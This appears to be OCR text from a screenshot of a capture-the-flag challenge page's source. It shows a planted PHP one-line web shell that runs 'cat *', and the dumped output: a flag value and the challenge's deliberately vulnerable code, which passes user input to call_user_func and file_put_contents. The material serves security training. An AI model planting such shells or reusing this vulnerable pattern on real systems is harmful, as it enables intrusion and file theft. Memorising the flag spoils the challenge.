 view-source:https://7ca723ca-a60d-48cf-9305-0d5abcae17b6.challenge.ctf.show/1.php
博客 工具 常用 中北 网安 其他文章 stl 比赛 所有书签
自动换行
1 <?=`cat *`; <?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2020-09-21 21:31:23
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2020-09-23 20:58:41
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14
15 $flag="ctfshow{5adc746d-84e0-474c-903d-c54b5b626a81}";<?php
16
17 /*
18 # -*- coding: utf-8 -*-
19 # @Author: atao
20 # @Date:   2020-09-16 11:25:09
21 # @Last Modified by:   h1xa
22 # @Last Modified time: 2020-09-23 20:59:43
23
24 */
25
26
27 highlight_file(__FILE__);
28 $v1 = $_POST['v1'];
29 $v2 = $_GET['v2'];
30 $v3 = $_GET['v3'];
31 $v4 = is_numeric($v2) and is_numeric($v3);
32 if($v4){
33     $s = substr($v2,2);
34     $str = call_user_func($v1,$s);
35     echo $str;
36     file_put_contents($v3,$str);
37 }
38 else{
39     die('hacker');
40 }
41
42
43 ?>
44